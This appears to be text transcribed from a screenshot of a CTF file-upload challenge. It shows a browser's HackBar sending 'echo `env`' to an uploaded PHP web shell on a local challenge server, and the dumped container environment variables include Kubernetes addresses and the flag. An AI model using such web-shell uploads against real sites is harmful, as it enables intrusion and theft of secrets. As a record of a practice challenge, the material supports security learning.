 127.0.0.1:62141/uploads/1.php
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443
USER=www-data HOSTNAME=ret2shell-107-8573 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie PHP_CFLAGS=-fstack
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.11 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/get/php-7.3.11.tar.xz.asc/from/this/mirror PHP_URL=https://www.php.net/get/php-7.3.11.tar.xz/from/this/mirror KUBERNETES_PORT_443_TCP_ADDR=10.43
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/var/www/html/uploads PHP_SHA256=657cf6464bac28e9490c59c07a2cf7bb76c200f09cfadf6e44ea64e95fa01021 FLAG=moectf{UploAD-Y0ur_p@YloAd_4nD_DO_Wh4t-YOuR-wanTa63}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://127.0.0.1:62141/uploads/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=echo `env`;
Name
sec-ch-ua
Value
"Not)A;Brand";v="99", "Google Chr